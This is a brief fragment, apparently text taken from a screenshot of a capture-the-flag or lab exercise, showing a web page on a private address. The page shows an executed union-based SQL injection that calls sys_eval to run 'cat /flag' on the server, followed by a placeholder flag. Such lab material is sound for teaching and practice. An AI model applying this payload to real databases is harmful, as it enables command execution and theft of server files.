 不安全 192.168.44.136:8080
执行的sql语句:SELECT * FROM user WHERE id = -1 union select 1,sys_eval('cat /flag');
flag{this_is_a_flag}
执行命令: 提交
查询: 提交